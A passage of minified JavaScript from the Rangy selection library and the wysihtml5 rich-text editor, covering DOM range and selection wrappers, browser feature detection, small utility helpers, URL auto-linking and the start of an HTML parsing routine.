function(o){try{this.nativeRange[e](o)}catch(i){this.nativeRange[n](o),this.nativeRange[e](o)}t(this)}}}n.setStartBefore=r("setStartBefore","setEndBefore"),n.setStartAfter=r("setStartAfter","setEndAfter"),n.setEndBefore=r("setEndBefore","setStartBefore"),n.setEndAfter=r("setEndAfter","setStartAfter"),c.selectNodeContents(l),n.selectNodeContents=c.startContainer==l&&c.endContainer==l&&0==c.startOffset&&c.endOffset==l.length?function(e){this.nativeRange.selectNodeContents(e),t(this)}:function(e){this.setStart(e,0),this.setEnd(e,a.getEndOffset(e))},c.selectNodeContents(l),c.setEnd(l,3),r=document.createRange(),r.selectNodeContents(l),r.setEnd(l,4),r.setStart(l,2),n.compareBoundaryPoints=-1==c.compareBoundaryPoints(c.START_TO_END,r)&1==c.compareBoundaryPoints(c.END_TO_START,r)?function(e,t){return t=t.nativeRange||t,e==t.START_TO_END?e=t.END_TO_START:e==t.END_TO_START&&(e=t.START_TO_END),this.nativeRange.compareBoundaryPoints(e,t)}:function(e,t){return this.nativeRange.compareBoundaryPoints(e,t.nativeRange||t)},e.util.isHostMethod(c,"createContextualFragment")&&(n.createContextualFragment=function(e){return this.nativeRange.createContextualFragment(e)}),i.getBody(document).removeChild(l),c.detach(),r.detach()})(),e.createNativeRange=function(e){return e=e||document,e.createRange()};e.features.implementsTextRange&&(o.rangeToTextRange=function(e){if(e.collapsed)return n(new r(e.startContainer,e.startOffset),!0);var t=n(new r(e.startContainer,e.startOffset),!0),o=n(new r(e.endContainer,e.endOffset),!1),e=i.getDocument(e.startContainer).body.createTextRange();return e.setEndPoint("StartToStart",t),e.setEndPoint("EndToEnd",o),e}),o.prototype.getName=function(){return"WrappedRange"},e.WrappedRange=o,e.createRange=function(t){return t=t||document,new o(e.createNativeRange(t))},e.createRangyRange=function(e){return e=e||document,new a(e)},e.createIframeRange=function(t){return e.createRange(i.getIframeDocument(t))},e.createIframeRangyRange=function(t){return e.createRangyRange(i.getIframeDocument(t))},e.addCreateMissingNativeApiListener(function(t){t=t.document,"undefined"==typeof t.createRange&&(t.createRange=function(){return e.createRange(this)}),t=t=null})}),rangy.createModule("WrappedSelection",function(e,t){function n(e){return(e||window).getSelection()}function o(e){return(e||window).document.selection}function i(e,t,n){var o=n?"end":"start",n=n?"start":"end";e.anchorNode=t[o+"Container"],e.anchorOffset=t[o+"Offset"],e.focusNode=t[n+"Container"],e.focusOffset=t[n+"Offset"]}function r(e){e.anchorNode=e.focusNode=null,e.anchorOffset=e.focusOffset=0,e.rangeCount=0,e.isCollapsed=!0,e._ranges.length=0}function a(t){var n;return t instanceof w?(n=t._selectionNativeRange,n||(n=e.createNativeRange(y.getDocument(t.startContainer)),n.setEnd(t.endContainer,t.endOffset),n.setStart(t.startContainer,t.startOffset),t._selectionNativeRange=n,t.attachListener("detach",function(){this._selectionNativeRange=null}))):t instanceof b?n=t.nativeRange:e.features.implementsDomRange&&t instanceof y.getWindow(t.startContainer).Range&&(n=t),n}function s(e){var t,n=e.getNodes();e:if(n.length&&1==n[0].nodeType){t=1;for(var o=n.length;o>t;++t)if(!y.isAncestorOf(n[0],n[t])){t=!1;break e}t=!0}else t=!1;if(!t)throw Error("getSingleElementFromRange: range "+e.inspect()+" did not consist of a single element");return n[0]}function l(e,t){var n=new b(t);e._ranges=[n],i(e,n,!1),e.rangeCount=1,e.isCollapsed=n.collapsed}function c(t){if(t._ranges.length=0,"None"==t.docSelection.type)r(t);else{var n=t.docSelection.createRange();if(n&&"undefined"!=typeof n.text)l(t,n);else{t.rangeCount=n.length;for(var o,a=y.getDocument(n.item(0)),s=0;s<t.rangeCount;++s)o=e.createRange(a),o.selectNode(n.item(s)),t._ranges.push(o);t.isCollapsed=1==t.rangeCount&&t._ranges[0].collapsed,i(t,t._ranges[t.rangeCount-1],!1)}}}function d(e,t){for(var n=e.docSelection.createRange(),o=s(t),i=y.getDocument(n.item(0)),i=y.getBody(i).createControlRange(),r=0,a=n.length;a>r;++r)i.add(n.item(r));try{i.add(o)}catch(l){throw Error("addRange(): Element within the specified Range could not be added to control selection (does it have layout?)")}i.select(),c(e)}function u(e,t,n){this.nativeSelection=e,this.docSelection=t,this._ranges=[],this.win=n,this.refresh()}function h(e,t){for(var n,o=y.getDocument(t[0].startContainer),o=y.getBody(o).createControlRange(),i=0;rangeCount>i;++i){
n=s(t[i]);try{o.add(n)}catch(r){throw Error("setRanges(): Element within the one of the specified Ranges could not be added to control selection (does it have layout?)")}}o.select(),c(e)}function f(e,t){if(e.anchorNode&&y.getDocument(e.anchorNode)!==y.getDocument(t))throw new C("WRONG_DOCUMENT_ERR")}function m(e){var t=[],n=new N(e.anchorNode,e.anchorOffset),o=new N(e.focusNode,e.focusOffset),i="function"==typeof e.getName?e.getName():"Selection";if("undefined"!=typeof e.rangeCount)for(var r=0,a=e.rangeCount;a>r;++r)t[r]=w.inspect(e.getRangeAt(r));return"["+i+"(Ranges: "+t.join(", ")+")(anchor: "+n.inspect()+", focus: "+o.inspect()+"]"}e.requireModules(["DomUtil","DomRange","WrappedRange"]),e.config.checkSelectionRanges=!0;var p,g,y=e.dom,v=e.util,w=e.DomRange,b=e.WrappedRange,C=e.DOMException,N=y.DomPosition,E=e.util.isHostMethod(window,"getSelection"),x=e.util.isHostObject(document,"selection"),S=x&&(!E||e.config.preferTextRange);S?(p=o,e.isSelectionValid=function(e){var e=(e||window).document,t=e.selection;return"None"!=t.type||y.getDocument(t.createRange().parentElement())==e}):E?(p=n,e.isSelectionValid=function(){return!0}):t.fail("Neither document.selection or window.getSelection() detected."),e.getNativeSelection=p;var E=p(),T=e.createNativeRange(document),R=y.getBody(document),_=v.areHostObjects(E,v.areHostProperties(E,["anchorOffset","focusOffset"]));e.features.selectionHasAnchorAndFocus=_;var O=v.isHostMethod(E,"extend");e.features.selectionHasExtend=O;var A="number"==typeof E.rangeCount;e.features.selectionHasRangeCount=A;var D=!1,L=!0;v.areHostMethods(E,["addRange","getRangeAt","removeAllRanges"])&&"number"==typeof E.rangeCount&&e.features.implementsDomRange&&function(){var e=document.createElement("iframe");R.appendChild(e);var t=y.getIframeDocument(e);t.open(),t.write("<html><head></head><body>12</body></html>"),t.close();var n=y.getIframeWindow(e).getSelection(),o=t.documentElement.lastChild.firstChild,t=t.createRange();t.setStart(o,1),t.collapse(!0),n.addRange(t),L=1==n.rangeCount,n.removeAllRanges();var i=t.cloneRange();t.setStart(o,0),i.setEnd(o,2),n.addRange(t),n.addRange(i),D=2==n.rangeCount,t.detach(),i.detach(),R.removeChild(e)}(),e.features.selectionSupportsMultipleRanges=D,e.features.collapsedNonEditableSelectionsSupported=L;var I,k=!1;R&&v.isHostMethod(R,"createControlRange")&&(I=R.createControlRange(),v.areHostProperties(I,["item","add"])&&(k=!0)),e.features.implementsControlRange=k,g=_?function(e){return e.anchorNode===e.focusNode&&e.anchorOffset===e.focusOffset}:function(e){return e.rangeCount?e.getRangeAt(e.rangeCount-1).collapsed:!1};var P;if(v.isHostMethod(E,"getRangeAt")?P=function(e,t){try{return e.getRangeAt(t)}catch(n){return null}}:_&&(P=function(t){var n=y.getDocument(t.anchorNode),n=e.createRange(n);return n.setStart(t.anchorNode,t.anchorOffset),n.setEnd(t.focusNode,t.focusOffset),n.collapsed!==this.isCollapsed&&(n.setStart(t.focusNode,t.focusOffset),n.setEnd(t.anchorNode,t.anchorOffset)),n}),e.getSelection=function(e){var e=e||window,t=e._rangySelection,n=p(e),i=x?o(e):null;return t?(t.nativeSelection=n,t.docSelection=i,t.refresh(e)):(t=new u(n,i,e),e._rangySelection=t),t},e.getIframeSelection=function(t){return e.getSelection(y.getIframeWindow(t))},I=u.prototype,!S&&_&&v.areHostMethods(E,["removeAllRanges","addRange"])){I.removeAllRanges=function(){this.nativeSelection.removeAllRanges(),r(this)};var H=function(t,n){var o=w.getRangeDocument(n),o=e.createRange(o);o.collapseToPoint(n.endContainer,n.endOffset),t.nativeSelection.addRange(a(o)),t.nativeSelection.extend(n.startContainer,n.startOffset),t.refresh()};I.addRange=A?function(t,n){if(k&&x&&"Control"==this.docSelection.type)d(this,t);else if(n&&O)H(this,t);else{var o;D?o=this.rangeCount:(this.removeAllRanges(),o=0),this.nativeSelection.addRange(a(t)),this.rangeCount=this.nativeSelection.rangeCount,this.rangeCount==o+1?(e.config.checkSelectionRanges&&(o=P(this.nativeSelection,this.rangeCount-1))&&!w.rangesEqual(o,t)&&(t=new b(o)),this._ranges[this.rangeCount-1]=t,i(this,t,V(this.nativeSelection)),this.isCollapsed=g(this)):this.refresh()}}:function(e,t){t&&O?H(this,e):(this.nativeSelection.addRange(a(e)),this.refresh())},I.setRanges=function(e){if(k&&e.length>1)h(this,e);else{this.removeAllRanges();for(var t=0,n=e.length;n>t;++t)this.addRange(e[t])}}}else{if(!(v.isHostMethod(E,"empty")&&v.isHostMethod(T,"select")&&k&&S))return t.fail("No means of selecting a Range or TextRange was found"),!1;I.removeAllRanges=function(){try{if(this.docSelection.empty(),"None"!=this.docSelection.type){var e;if(this.anchorNode)e=y.getDocument(this.anchorNode);else if("Control"==this.docSelection.type){var t=this.docSelection.createRange();t.length&&(e=y.getDocument(t.item(0)).body.createTextRange())}e&&(e.body.createTextRange().select(),this.docSelection.empty())}}catch(n){}r(this)},I.addRange=function(e){"Control"==this.docSelection.type?d(this,e):(b.rangeToTextRange(e).select(),this._ranges[0]=e,this.rangeCount=1,this.isCollapsed=this._ranges[0].collapsed,i(this,e,!1))},I.setRanges=function(e){this.removeAllRanges();var t=e.length;t>1?h(this,e):t&&this.addRange(e[0])}}I.getRangeAt=function(e){if(0>e||e>=this.rangeCount)throw new C("INDEX_SIZE_ERR");return this._ranges[e]};var M;if(S)M=function(t){var n;e.isSelectionValid(t.win)?n=t.docSelection.createRange():(n=y.getBody(t.win.document).createTextRange(),n.collapse(!0)),"Control"==t.docSelection.type?c(t):n&&"undefined"!=typeof n.text?l(t,n):r(t)};else if(v.isHostMethod(E,"getRangeAt")&&"number"==typeof E.rangeCount)M=function(t){if(k&&x&&"Control"==t.docSelection.type)c(t);else if(t._ranges.length=t.rangeCount=t.nativeSelection.rangeCount,t.rangeCount){for(var n=0,o=t.rangeCount;o>n;++n)t._ranges[n]=new e.WrappedRange(t.nativeSelection.getRangeAt(n));i(t,t._ranges[t.rangeCount-1],V(t.nativeSelection)),t.isCollapsed=g(t)}else r(t)};else{if(!_||"boolean"!=typeof E.isCollapsed||"boolean"!=typeof T.collapsed||!e.features.implementsDomRange)return t.fail("No means of obtaining a Range or TextRange from the user's selection was found"),!1;M=function(e){var t;t=e.nativeSelection,t.anchorNode?(t=P(t,0),e._ranges=[t],e.rangeCount=1,t=e.nativeSelection,e.anchorNode=t.anchorNode,e.anchorOffset=t.anchorOffset,e.focusNode=t.focusNode,e.focusOffset=t.focusOffset,e.isCollapsed=g(e)):r(e)}}I.refresh=function(e){var t=e?this._ranges.slice(0):null;if(M(this),e){if(e=t.length,e!=this._ranges.length)return!1;for(;e--;)if(!w.rangesEqual(t[e],this._ranges[e]))return!1;return!0}};var B=function(e,t){var n=e.getAllRanges(),o=!1;e.removeAllRanges();for(var i=0,a=n.length;a>i;++i)o||t!==n[i]?e.addRange(n[i]):o=!0;e.rangeCount||r(e)};I.removeRange=k?function(e){if("Control"==this.docSelection.type){for(var t,n=this.docSelection.createRange(),e=s(e),o=y.getDocument(n.item(0)),o=y.getBody(o).createControlRange(),i=!1,r=0,a=n.length;a>r;++r)t=n.item(r),t!==e||i?o.add(n.item(r)):i=!0;o.select(),c(this)}else B(this,e)}:function(e){B(this,e)};var V;!S&&_&&e.features.implementsDomRange?(V=function(e){var t=!1;return e.anchorNode&&(t=1==y.comparePoints(e.anchorNode,e.anchorOffset,e.focusNode,e.focusOffset)),t},I.isBackwards=function(){return V(this)}):V=I.isBackwards=function(){return!1},I.toString=function(){for(var e=[],t=0,n=this.rangeCount;n>t;++t)e[t]=""+this._ranges[t];return e.join("")},I.collapse=function(t,n){f(this,t);var o=e.createRange(y.getDocument(t));o.collapseToPoint(t,n),this.removeAllRanges(),this.addRange(o),this.isCollapsed=!0},I.collapseToStart=function(){if(!this.rangeCount)throw new C("INVALID_STATE_ERR");var e=this._ranges[0];this.collapse(e.startContainer,e.startOffset)},I.collapseToEnd=function(){if(!this.rangeCount)throw new C("INVALID_STATE_ERR");var e=this._ranges[this.rangeCount-1];this.collapse(e.endContainer,e.endOffset)},I.selectAllChildren=function(t){f(this,t);var n=e.createRange(y.getDocument(t));n.selectNodeContents(t),this.removeAllRanges(),this.addRange(n)},I.deleteFromDocument=function(){if(k&&x&&"Control"==this.docSelection.type){for(var e,t=this.docSelection.createRange();t.length;)e=t.item(0),t.remove(e),e.parentNode.removeChild(e);this.refresh()}else if(this.rangeCount){t=this.getAllRanges(),this.removeAllRanges(),e=0;for(var n=t.length;n>e;++e)t[e].deleteContents();this.addRange(t[n-1])}},I.getAllRanges=function(){return this._ranges.slice(0)},I.setSingleRange=function(e){this.setRanges([e])},I.containsNode=function(e,t){for(var n=0,o=this._ranges.length;o>n;++n)if(this._ranges[n].containsNode(e,t))return!0;return!1},I.toHtml=function(){var e="";if(this.rangeCount){for(var e=w.getRangeDocument(this._ranges[0]).createElement("div"),t=0,n=this._ranges.length;n>t;++t)e.appendChild(this._ranges[t].cloneContents());e=e.innerHTML}return e},I.getName=function(){return"WrappedSelection"},I.inspect=function(){return m(this)},I.detach=function(){this.win=this.anchorNode=this.focusNode=this.win._rangySelection=null},u.inspect=m,e.Selection=u,e.selectionPrototype=I,e.addCreateMissingNativeApiListener(function(t){"undefined"==typeof t.getSelection&&(t.getSelection=function(){return e.getSelection(this)}),t=null})});var Base=function(){};Base.extend=function(e,t){var n=Base.prototype.extend;Base._prototyping=!0;var o=new this;n.call(o,e),o.base=function(){},delete Base._prototyping;var i=o.constructor,r=o.constructor=function(){if(!Base._prototyping)if(this._constructing||this.constructor==r)this._constructing=!0,i.apply(this,arguments),delete this._constructing;else if(null!=arguments[0])return(arguments[0].extend||n).call(arguments[0],o)};return r.ancestor=this,r.extend=this.extend,r.forEach=this.forEach,r.implement=this.implement,r.prototype=o,r.toString=this.toString,r.valueOf=function(e){return"object"==e?r:i.valueOf()},n.call(r,t),"function"==typeof r.init&&r.init(),r},Base.prototype={extend:function(e,t){if(1<arguments.length){var n=this[e];if(n&&"function"==typeof t&&(!n.valueOf||n.valueOf()!=t.valueOf())&&/\bbase\b/.test(t)){var o=t.valueOf(),t=function(){var e=this.base||Base.prototype.base;this.base=n;var t=o.apply(this,arguments);return this.base=e,t};t.valueOf=function(e){return"object"==e?t:o},t.toString=Base.toString}this[e]=t}else if(e){var i=Base.prototype.extend;!Base._prototyping&&"function"!=typeof this&&(i=this.extend||i);for(var r={toSource:null},a=["constructor","toString","valueOf"],s=Base._prototyping?0:1;l=a[s++];)e[l]!=r[l]&&i.call(this,l,e[l]);for(var l in e)r[l]||i.call(this,l,e[l])}return this}},Base=Base.extend({constructor:function(e){this.extend(e)}},{ancestor:Object,version:"1.1",forEach:function(e,t,n){for(var o in e)void 0===this.prototype[o]&&t.call(n,e[o],o,e)},implement:function(){for(var e=0;e<arguments.length;e++)"function"==typeof arguments[e]?arguments[e](this.prototype):this.prototype.extend(arguments[e]);return this},toString:function(){return""+this.valueOf()}}),wysihtml5.browser=function(){var e=navigator.userAgent,t=document.createElement("div"),n=-1!==e.indexOf("MSIE")&&-1===e.indexOf("Opera"),o=-1!==e.indexOf("Gecko")&&-1===e.indexOf("KHTML"),i=-1!==e.indexOf("AppleWebKit/"),r=-1!==e.indexOf("Chrome/"),a=-1!==e.indexOf("Opera/");return{USER_AGENT:e,supported:function(){var e=this.USER_AGENT.toLowerCase(),n="contentEditable"in t,o=document.execCommand&&document.queryCommandSupported&&document.queryCommandState,i=document.querySelector&&document.querySelectorAll,e=-1!==e.indexOf("opera mobi")||-1!==e.indexOf("hpwos/");return n&&o&&i&&!e},isTouchDevice:function(){return this.supportsEvent("touchmove")},isIos:function(){var e=this.USER_AGENT.toLowerCase();return-1!==e.indexOf("webkit")&&-1!==e.indexOf("mobile")},supportsSandboxedIframes:function(){return n},throwsMixedContentWarningWhenIframeSrcIsEmpty:function(){return!("querySelector"in document)},displaysCaretInEmptyContentEditableCorrectly:function(){return!o},hasCurrentStyleProperty:function(){return"currentStyle"in t},insertsLineBreaksOnReturn:function(){return o},supportsPlaceholderAttributeOn:function(e){return"placeholder"in e},supportsEvent:function(e){var n;return(n="on"+e in t)||(t.setAttribute("on"+e,"return;"),n="function"==typeof t["on"+e]),n},supportsEventsInIframeCorrectly:function(){return!a},firesOnDropOnlyWhenOnDragOverIsCancelled:function(){return i||o},supportsDataTransfer:function(){try{return i&&(window.Clipboard||window.DataTransfer).prototype.getData}catch(e){return!1}},supportsHTML5Tags:function(e){return e=e.createElement("div"),e.innerHTML="<article>foo</article>","<article>foo</article>"===e.innerHTML.toLowerCase()},supportsCommand:function(){var e={formatBlock:n,insertUnorderedList:n||a||i,insertOrderedList:n||a||i},t={insertHTML:o};return function(n,o){if(!e[o]){try{return n.queryCommandSupported(o)}catch(i){}try{return n.queryCommandEnabled(o)}catch(r){return!!t[o]}}return!1}}(),doesAutoLinkingInContentEditable:function(){return n},canDisableAutoLinking:function(){return this.supportsCommand(document,"AutoUrlDetect")},clearsContentEditableCorrectly:function(){return o||a||i},supportsGetAttributeCorrectly:function(){return"1"!=document.createElement("td").getAttribute("rowspan")},canSelectImagesInContentEditable:function(){return o||n||a},clearsListsInContentEditableCorrectly:function(){return o||n||i},autoScrollsToCaret:function(){return!i},autoClosesUnclosedTags:function(){var e,n=t.cloneNode(!1);return n.innerHTML="<p><div></div>",n=n.innerHTML.toLowerCase(),e="<p></p><div></div>"===n||"<p><div></div></p>"===n,this.autoClosesUnclosedTags=function(){return e},e},supportsNativeGetElementsByClassName:function(){return-1!==(""+document.getElementsByClassName).indexOf("[native code]")},supportsSelectionModify:function(){return"getSelection"in window&&"modify"in window.getSelection()},supportsClassList:function(){return"classList"in t},needsSpaceAfterLineBreak:function(){return a},supportsSpeechApiOn:function(t){return 11<=(e.match(/Chrome\/(\d+)/)||[,0])[1]&&("onwebkitspeechchange"in t||"speech"in t)},crashesWhenDefineProperty:function(e){return n&&("XMLHttpRequest"===e||"XDomainRequest"===e)},doesAsyncFocus:function(){return n},hasProblemsSettingCaretAfterImg:function(){return n},hasUndoInContextMenu:function(){return o||r||a}}}(),wysihtml5.lang.array=function(e){return{contains:function(t){if(e.indexOf)return-1!==e.indexOf(t);for(var n=0,o=e.length;o>n;n++)if(e[n]===t)return!0;return!1},without:function(t){for(var t=wysihtml5.lang.array(t),n=[],o=0,i=e.length;i>o;o++)t.contains(e[o])||n.push(e[o]);return n},get:function(){for(var t=0,n=e.length,o=[];n>t;t++)o.push(e[t]);return o}}},wysihtml5.lang.Dispatcher=Base.extend({observe:function(e,t){return this.events=this.events||{},this.events[e]=this.events[e]||[],this.events[e].push(t),this},on:function(){return this.observe.apply(this,wysihtml5.lang.array(arguments).get())},fire:function(e,t){this.events=this.events||{};for(var n=this.events[e]||[],o=0;o<n.length;o++)n[o].call(this,t);return this},stopObserving:function(e,t){this.events=this.events||{};var n,o,i=0;if(e){for(n=this.events[e]||[],o=[];i<n.length;i++)n[i]!==t&&t&&o.push(n[i]);this.events[e]=o}else this.events={};return this}}),wysihtml5.lang.object=function(e){return{merge:function(t){for(var n in t)e[n]=t[n];return this},get:function(){return e},clone:function(){var t,n={};for(t in e)n[t]=e[t];return n},isArray:function(){return"[object Array]"===Object.prototype.toString.call(e)}}},function(){var e=/^\s+/,t=/\s+$/;wysihtml5.lang.string=function(n){return n=""+n,{trim:function(){return n.replace(e,"").replace(t,"")},interpolate:function(e){for(var t in e)n=this.replace("#{"+t+"}").by(e[t]);return n},replace:function(e){return{by:function(t){return n.split(e).join(t)}}}}}}(),function(e){function t(e){return e.replace(i,function(e,t){var n=(t.match(r)||[])[1]||"",o=s[n],t=t.replace(r,"");t.split(o).length>t.split(n).length&&(t+=n,n="");var i=o=t;return t.length>a&&(i=i.substr(0,a)+"..."),"www."===o.substr(0,4)&&(o="http://"+o),'<a href="'+o+'">'+i+"</a>"+n})}function n(r){if(!o.contains(r.nodeName)){if(r.nodeType!==e.TEXT_NODE||!r.data.match(i)){for(s=e.lang.array(r.childNodes).get(),a=s.length,l=0;a>l;l++)n(s[l]);return r}var a,s=r.parentNode;a=s.ownerDocument;var l=a._wysihtml5_tempElement;for(l||(l=a._wysihtml5_tempElement=a.createElement("div")),a=l,a.innerHTML="<span></span>"+t(r.data),a.removeChild(a.firstChild);a.firstChild;)s.insertBefore(a.firstChild,r);s.removeChild(r)}}var o=e.lang.array("CODE PRE A SCRIPT HEAD TITLE STYLE".split(" ")),i=/((https?:\/\/|www\.)[^\s<]{3,})/gi,r=/([^\w\/\-](,?))$/i,a=100,s={")":"(","]":"[","}":"{"};e.dom.autoLink=function(e){var t;e:{t=e;for(var i;t.parentNode;){if(t=t.parentNode,i=t.nodeName,o.contains(i)){t=!0;break e}if("body"===i)break}t=!1}return t?e:(e===e.ownerDocument.documentElement&&(e=e.ownerDocument.body),n(e))},e.dom.autoLink.URL_REG_EXP=i}(wysihtml5),function(e){var t=e.browser.supportsClassList(),n=e.dom;n.addClass=function(e,o){return t?e.classList.add(o):void(n.hasClass(e,o)||(e.className+=" "+o))},n.removeClass=function(e,n){return t?e.classList.remove(n):void(e.className=e.className.replace(RegExp("(^|\\s+)"+n+"(\\s+|$)")," "))},n.hasClass=function(e,n){if(t)return e.classList.contains(n);var o=e.className;return 0<o.length&&(o==n||RegExp("(^|\\s)"+n+"(\\s|$)").test(o))}}(wysihtml5),wysihtml5.dom.contains=function(){var e=document.documentElement;return e.contains?function(e,t){return t.nodeType!==wysihtml5.ELEMENT_NODE&&(t=t.parentNode),e!==t&&e.contains(t)}:e.compareDocumentPosition?function(e,t){return!!(16&e.compareDocumentPosition(t))}:void 0}(),wysihtml5.dom.convertToList=function(){function e(e,t){var n=e.createElement("li");return t.appendChild(n),n}return function(t,n){if("UL"===t.nodeName||"OL"===t.nodeName||"MENU"===t.nodeName)return t;var o,i,r,a,s,l=t.ownerDocument,c=l.createElement(n),d=t.querySelectorAll("br"),u=d.length;for(s=0;u>s;s++)for(o=d[s];(i=o.parentNode)&&i!==t&&i.lastChild===o;){if("block"===wysihtml5.dom.getStyle("display").from(i)){i.removeChild(o);break}wysihtml5.dom.insert(o).after(o.parentNode)}for(d=wysihtml5.lang.array(t.childNodes).get(),u=d.length,s=0;u>s;s++)a=a||e(l,c),o=d[s],i="block"===wysihtml5.dom.getStyle("display").from(o),r="BR"===o.nodeName,i?(a=a.firstChild?e(l,c):a,a.appendChild(o),a=null):r?a=a.firstChild?null:a:a.appendChild(o);return t.parentNode.replaceChild(c,t),c}}(),wysihtml5.dom.copyAttributes=function(e){return{from:function(t){return{to:function(n){for(var o,i=0,r=e.length;r>i;i++)o=e[i],"undefined"!=typeof t[o]&&""!==t[o]&&(n[o]=t[o]);return{andTo:arguments.callee}}}}}},function(e){var t=["-webkit-box-sizing","-moz-box-sizing","-ms-box-sizing","box-sizing"],n=function(n){var o;e:for(var i=0,r=t.length;r>i;i++)if("border-box"===e.getStyle(t[i]).from(n)){o=t[i];break e}return o?parseInt(e.getStyle("width").from(n),10)<n.offsetWidth:!1};e.copyStyles=function(o){return{from:function(i){n(i)&&(o=wysihtml5.lang.array(o).without(t));for(var r,a="",s=o.length,l=0;s>l;l++)r=o[l],a+=r+":"+e.getStyle(r).from(i)+";";return{to:function(t){return e.setStyles(a).on(t),{andTo:arguments.callee}}}}}}}(wysihtml5.dom),function(e){e.dom.delegate=function(t,n,o,i){return e.dom.observe(t,o,function(o){for(var r=o.target,a=e.lang.array(t.querySelectorAll(n));r&&r!==t;){if(a.contains(r)){i.call(r,o);break}r=r.parentNode}})}}(wysihtml5),wysihtml5.dom.getAsDom=function(){var e="abbr article aside audio bdi canvas command datalist details figcaption figure footer header hgroup keygen mark meter nav output progress rp rt ruby svg section source summary time track video wbr".split(" ");return function(t,n){var o,n=n||document;if("object"==typeof t&&t.nodeType)o=n.createElement("div"),o.appendChild(t);else if(wysihtml5.browser.supportsHTML5Tags(n))o=n.createElement("div"),o.innerHTML=t;else{if(o=n,!o._wysihtml5_supportsHTML5Tags){for(var i=0,r=e.length;r>i;i++)o.createElement(e[i]);o._wysihtml5_supportsHTML5Tags=!0}o=n,i=o.createElement("div"),i.style.display="none",o.body.appendChild(i);try{i.innerHTML=t}catch(a){}o.body.removeChild(i),o=i}return o}}(),wysihtml5.dom.getParentElement=function(){function e(e,t){return t&&t.length?"string"==typeof t?e===t:wysihtml5.lang.array(t).contains(e):!0}return function(t,n,o){if(o=o||50,n.className||n.classRegExp){e:{for(var i=n.nodeName,r=n.className,n=n.classRegExp;o--&&t&&"BODY"!==t.nodeName;){var a;if((a=t.nodeType===wysihtml5.ELEMENT_NODE)&&(a=e(t.nodeName,i))){a=r;var s=(t.className||"").match(n)||[];a=a?s[s.length-1]===a:!!s.length}if(a)break e;t=t.parentNode}t=null}return t}e:{for(i=n.nodeName,r=o;r--&&t&&"BODY"!==t.nodeName;){if(e(t.nodeName,i))break e;t=t.parentNode}t=null}return t}}(),wysihtml5.dom.getStyle=function(){function e(e){return e.replace(n,function(e){return e.charAt(1).toUpperCase()})}var t={"float":"styleFloat"in document.createElement("div").style?"styleFloat":"cssFloat"},n=/\-[a-z]/g;return function(n){return{from:function(o){if(o.nodeType===wysihtml5.ELEMENT_NODE){var i=o.ownerDocument,r=t[n]||e(n),a=o.style,s=o.currentStyle,l=a[r];if(l)return l;if(s)try{return s[r]}catch(c){}var d,r=i.defaultView||i.parentWindow,i=("height"===n||"width"===n)&&"TEXTAREA"===o.nodeName;if(r.getComputedStyle)return i&&(d=a.overflow,a.overflow="hidden"),o=r.getComputedStyle(o,null).getPropertyValue(n),i&&(a.overflow=d||""),o}}}}}(),wysihtml5.dom.hasElementWithTagName=function(){var e={},t=1;return function(n,o){var i=(n._wysihtml5_identifier||(n._wysihtml5_identifier=t++))+":"+o,r=e[i];return r||(r=e[i]=n.getElementsByTagName(o)),0<r.length}}(),function(e){var t={},n=1;e.dom.hasElementWithClassName=function(o,i){if(!e.browser.supportsNativeGetElementsByClassName())return!!o.querySelector("."+i);var r=(o._wysihtml5_identifier||(o._wysihtml5_identifier=n++))+":"+i,a=t[r];return a||(a=t[r]=o.getElementsByClassName(i)),0<a.length}}(wysihtml5),wysihtml5.dom.insert=function(e){return{after:function(t){t.parentNode.insertBefore(e,t.nextSibling)},before:function(t){t.parentNode.insertBefore(e,t)},into:function(t){t.appendChild(e)}}},wysihtml5.dom.insertCSS=function(e){return e=e.join("\n"),{into:function(t){var n=t.head||t.getElementsByTagName("head")[0],o=t.createElement("style");o.type="text/css",o.styleSheet?o.styleSheet.cssText=e:o.appendChild(t.createTextNode(e)),n&&n.appendChild(o)}}},wysihtml5.dom.observe=function(e,t,n){for(var o,i,t="string"==typeof t?[t]:t,r=0,a=t.length;a>r;r++)i=t[r],e.addEventListener?e.addEventListener(i,n,!1):(o=function(t){"target"in t||(t.target=t.srcElement),t.preventDefault=t.preventDefault||function(){this.returnValue=!1},t.stopPropagation=t.stopPropagation||function(){this.cancelBubble=!0},n.call(e,t)},e.attachEvent("on"+i,o));return{stop:function(){for(var i,r=0,a=t.length;a>r;r++)i=t[r],e.removeEventListener?e.removeEventListener(i,n,!1):e.detachEvent("on"+i,o)}}},wysihtml5.dom.parse=function(){function e(t,i){var r,a=t.childNodes,s=a.length;r=n[t.nodeType];var l=0;if(r=r&&r(t),!r)return null;for(l=0;s>l;l++)(newChild=e(a[l],i))&&r.appendChild(newChild);return i&&1>=r.childNodes.length&&r.nodeName.toLowerCase()===o&&!r.attributes.length?r.firstChild:r}function t(e,t){var n,t=t.toLowerCase();if((n="IMG"==e.nodeName)&&(n="src"==t)){var o;try{o=e.complete&&!e.mozMatchesSelector(":-moz-broken")}catch(i){e.complete&&"complete"===e.readyState&&(o=!0)}n=!0===o}return n?e.src:s&&"outerHTML"in e?-1!=e.outerHTML.toLowerCase().indexOf(" "+t+"=")?e.getAttribute(t):null:e.getAttribute(t)}var n={1:function(e){var n,r,s=a.tags;if(r=e.nodeName.toLowerCase(),n=e.scopeName,e._wysihtml5)return null;if(e._wysihtml5=1,"wysihtml5-temp"===e.className)return null;if(n&&"HTML"!=n&&(r=n+":"+r),"outerHTML"in e&&!wysihtml5.browser.autoClosesUnclosedTags()&&"P"===e.nodeName&&"</p>"!==e.outerHTML.slice(-4).toLowerCase()&&(r="div"),r in s){if(n=s[r],!n||n.remove)return null;n="string"==typeof n?{rename_tag:n}:n}else{if(!e.firstChild)return null;n={rename_tag:o}}r=e.ownerDocument.createElement(n.rename_tag||r);var s={},d=n.set_class,u=n.add_class,h=n.set_attributes,f=n.check_attributes,m=a.classes,p=0,g=[];n=[];var y,v=[],w=[];if(h&&(s=wysihtml5.lang.object(h).clone()),f)for(y in f)(h=l[f[y]])&&(h=h(t(e,y)),"string"==typeof h&&(s[y]=h));if(d&&g.push(d),u)for(y in u)(h=c[u[y]])&&(d=h(t(e,y)),"string"==typeof d&&g.push(d));for(m["_wysihtml5-temp-placeholder"]=1,(w=e.getAttribute("class"))&&(g=g.concat(w.split(i))),u=g.length;u>p;p++)e=g[p],m[e]&&n.push(e);for(m=n.length;m--;)e=n[m],wysihtml5.lang.array(v).contains(e)||v.unshift(e);v.length&&(s["class"]=v.join(" "));for(y in s)try{r.setAttribute(y,s[y])}catch(b){}return s.src&&("undefined"!=typeof s.width&&r.setAttribute("width",s.width),"undefined"!=typeof s.height&&r.setAttribute("height",s.height)),r},3:function(e){return 